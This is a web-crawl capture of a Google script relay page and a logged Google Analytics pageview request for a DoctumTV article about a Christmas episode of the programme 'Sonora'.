<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="DGjFYDb06ZKis4urSYpFwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="DGjFYDb06ZKis4urSYpFwQ"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1334659409&t=pageview&_s=1&dl=https%3A%2F%2Fwww.doctumtv.com.br%2F12%2F2015%2Fem-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores%2F&ul=en-us%40posix&dt=Em%20clima%20de%20natal%2C%20o%20apresentador%20do%20%E2%80%9CSonora%E2%80%9D%20Nathan%20Vieira%20preparou%20um%20programa%20divertido%20para%20os%20telespectadores%20%7C%20DoctumTV%20%7C%20Eu%20me%20vejo%20aqui&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1365955035&gjid=126616627&cid=477289578.1769267205&tid=UA-51239254-1&_gid=2067516768.1769267205&_r=1&_slc=1&z=980730056
body_size: -451
content:
2,cG-BRN3ZCTKTW